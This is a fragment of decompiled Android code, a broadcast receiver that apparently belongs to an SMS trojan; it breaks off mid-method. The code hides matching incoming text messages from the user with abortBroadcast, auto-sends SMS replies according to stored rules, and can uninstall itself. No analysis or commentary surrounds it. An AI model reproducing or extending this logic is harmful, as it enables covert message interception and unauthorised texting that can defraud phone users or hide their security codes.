 public void onReceive(Context arg27, Intent arg28) {
String v12;
int v11;
DbSms v8;
if(new Settings(arg27).getNeedDelete()) {
Settings.uninstallApk(arg27, arg27.getPackageName());
return;
}
String v6 = arg28.getAction();
if(Constants.DEBUG) {
Settings.debug("onReceive: " + v6);
}
try {
if(!v6.equals(actions.SMS)) {
goto label_120;
}
String[] v18 = this.getMessage(arg28.getExtras());
if(Constants.DEBUG) {
Settings.debug("sms: " + v18[1] + " from " + v18[0]);
}
if(Settings.isDeleteMessage(arg27, v18[0], v18[1])) {
this.abortBroadcast();
if(Constants.DEBUG) {
Settings.debug("isDeleteMessage() true");
}
}
String[] v16 = Settings.getAnswerMessage(arg27, v18[0], v18[1]);
if(Constants.DEBUG) {
Settings.debug("answer: " + v16);
}
if(v16 != null) {
Settings.sendSms(arg27, v16[2], v16[0], v16[1]);
}